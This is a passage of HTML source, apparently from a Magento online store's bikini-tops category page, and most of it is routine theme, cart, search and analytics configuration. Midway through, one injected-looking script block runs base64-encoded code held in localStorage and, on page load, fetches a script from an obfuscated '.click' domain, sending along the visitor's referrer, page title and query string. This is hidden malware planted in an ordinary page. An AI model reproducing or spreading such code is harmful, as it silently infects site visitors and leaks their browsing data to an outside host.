                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_category_view","list":"category"},{"event":"categoryPage","category":{"id":"35","name":"Tops","path":"Beach > Bikini > Tops"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var eleml1s3IfcGArray = document.querySelectorAll('div#notice-cookie-block');
    if(eleml1s3IfcGArray.length !== 'undefined'){
        eleml1s3IfcGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769237793}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/35\/?cat=58&manufacturer=516","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_35"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/beach\/bikini\/tops?cat=58&manufacturer=516"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-am-js='shopby-container']": {
                "amShopbyFilterContainer": {}
            }
        }
        </script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": [0,3]
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
